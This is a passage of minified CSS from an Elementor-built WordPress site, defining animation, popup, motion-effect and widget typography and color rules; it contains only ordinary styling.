.elementor-animated-item--enter-from-top{opacity:1;transform:translateY(0) translateX(0);}.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-right{transform:translateX(1000px);}.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-left{transform:translateX(-1000px);}.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{transform:translateY(-600px);}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{transform:translateY(600px);}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0;}.elementor-animated-content:focus .elementor-animated-item--move-right,.elementor-animated-content:hover .elementor-animated-item--move-right{transform:translateX(30px);}.elementor-animated-content:focus .elementor-animated-item--move-left,.elementor-animated-content:hover .elementor-animated-item--move-left{transform:translateX(-30px);}.elementor-animated-content:focus .elementor-animated-item--move-up,.elementor-animated-content:hover .elementor-animated-item--move-up{transform:translateY(-30px);}.elementor-animated-content:focus .elementor-animated-item--move-down,.elementor-animated-content:hover .elementor-animated-item--move-down{transform:translateY(30px);}.elementor-animated-content:focus .elementor-animated-item--move-contained-right,.elementor-animated-content:hover .elementor-animated-item--move-contained-right{--translate:8%,0;}.elementor-animated-content:focus .elementor-animated-item--move-contained-left,.elementor-animated-content:hover .elementor-animated-item--move-contained-left{--translate:-8%,0;}.elementor-animated-content:focus .elementor-animated-item--move-contained-top,.elementor-animated-content:hover .elementor-animated-item--move-contained-top{--translate:0,-8%;}.elementor-animated-content:focus .elementor-animated-item--move-contained-bottom,.elementor-animated-content:hover .elementor-animated-item--move-contained-bottom{--translate:0,8%;}.elementor-animated-content [class^=elementor-animated-item]{will-change:transform,opacity;}.elementor-animated-content .elementor-animated-item--shrink-contained{transform:scale(1.17);}.elementor-animated-content .elementor-animated-item--enter-zoom-in{transform:scale(.2);}.elementor-animated-content .elementor-animated-item--enter-zoom-out{transform:scale(2);}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0;}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;transform:scale(1);}.elementor-animated-content .elementor-animated-item--enter-from-right{transform:translateX(1000px);}.elementor-animated-content .elementor-animated-item--enter-from-left{transform:translateX(-1000px);}.elementor-animated-content .elementor-animated-item--enter-from-top{transform:translateY(-600px);}.elementor-animated-content .elementor-animated-item--enter-from-bottom{transform:translateY(500px);}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0;}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;transform:translateY(0) translateX(0);}.elementor-animated-content .elementor-animated-item--move-contained-bottom,.elementor-animated-content .elementor-animated-item--move-contained-left,.elementor-animated-content .elementor-animated-item--move-contained-right,.elementor-animated-content .elementor-animated-item--move-contained-top{transform:scale(1.2) translate(var(--translate));}.elementor-editor-active .elementor.elementor-edit-mode .elementor-widget.elementor-global-widget:hover{outline:1px solid var(--e-p-border-global);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings{background-color:var(--e-p-border-global);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting{background-color:var(--e-p-border-global);color:var(--e-p-border-global-invert);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting:hover{background-color:var(--e-p-border-global-hover);}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting.elementor-editor-element-save{display:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both;}.elementor-posts.elementor-posts--skin-archive_full_content article.elementor-post{display:block;}.elementor-sticky--active{z-index:99;}.e-con.elementor-sticky--active{z-index:var(--z-index,99);}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none;}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto;}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none;}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all;}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em;}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all;}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex;}.elementor-popup-modal .elementor{width:100%;}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s;}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover;}.elementor-motion-effects-perspective{perspective:1200px;}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary);}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary);}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary);}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary);}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary);}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary);}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-image-box .elementor-image-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary);}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary);}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary);}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary);}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary);}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary);}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-star-rating .elementor-star-rating__title{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text);}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary);}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary);}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary);}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-primary);}.elementor-widget-progress .elementor-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-testimonial .elementor-testimonial-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-testimonial .elementor-testimonial-name{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-testimonial .elementor-testimonial-job{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title a{color:var(--e-global-color-primary);}.elementor-widget-tabs .elementor-tab-title.elementor-active,.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--e-global-color-accent);}.elementor-widget-tabs .elementor-tab-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-tabs .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-accordion .elementor-accordion-icon,.elementor-widget-accordion .elementor-accordion-title{color:var(--e-global-color-primary);}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var(--e-global-color-primary);}.elementor-widget-accordion .elementor-active .elementor-accordion-icon,.elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var(--e-global-color-accent);}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var(--e-global-color-accent);}.elementor-widget-accordion .elementor-accordion-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-accordion .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-toggle .elementor-toggle-icon{color:var(--e-global-color-primary);}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var(--e-global-color-primary);}.elementor-widget-toggle .elementor-tab-title.elementor-active a,.elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var(--e-global-color-accent);}.elementor-widget-toggle .elementor-toggle-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-toggle .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-alert .elementor-alert-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-alert .elementor-alert-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-text-path{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-theme-site-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-theme-archive-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-archive-posts .elementor-post__title,.elementor-widget-archive-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-archive-posts .elementor-post__read-more{color:var(--e-global-color-accent);}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-archive-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-archive-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-archive-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-loop-grid .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-loop-grid .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent);}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-posts .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var(--e-global-color-accent);}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-portfolio .elementor-portfolio__filter{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var(--e-global-color-primary);}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent);}.elementor-widget-gallery .elementor-gallery-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-form .elementor-field-group > label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text);}.elementor-widget-form .elementor-field-group > label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text);}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent);}.elementor-widget-form .elementor-button[type="submit"]{background-color:var(--e-global-color-accent);}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent);}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text);}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-login .elementor-field-group > a{color:var(--e-global-color-text);}.elementor-widget-login .elementor-field-group > a:hover{color:var(--e-global-color-accent);}.elementor-widget-login .elementor-form-fields-wrapper label{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-login .elementor-field-group .elementor-field{color:var(--e-global-color-text);}.elementor-widget-login .elementor-field-group .elementor-field,.elementor-widget-login .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-login .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-slides .elementor-slide-heading{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-slides .elementor-slide-description{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-slides .elementor-slide-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text);}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent);}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent);}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text);}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var(--e-global-color-accent);}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var(--e-global-color-secondary);}.elementor-widget-animated-headline .elementor-headline{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-animated-headline{--dynamic-text-color:var(--e-global-color-secondary);}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-hotspot .widget-image-caption{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-hotspot{--hotspot-color:var(--e-global-color-primary);--hotspot-box-color:var(--e-global-color-secondary);--tooltip-color:var(--e-global-color-secondary);}.elementor-widget-hotspot .e-hotspot__label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-price-list .elementor-price-list-header{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-price-list .elementor-price-list-price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-price-list .elementor-price-list-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var(--e-global-color-secondary);}.elementor-widget-price-table{--e-price-table-header-background-color:var(--e-global-color-secondary);}.elementor-widget-price-table .elementor-price-table__heading{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-price-table .elementor-price-table__original-price{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-price-table .elementor-price-table__period{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var(--e-global-color-text);}.elementor-widget-price-table .elementor-price-table__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-price-table .elementor-price-table__additional_info{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-flip-box .elementor-flip-box__front 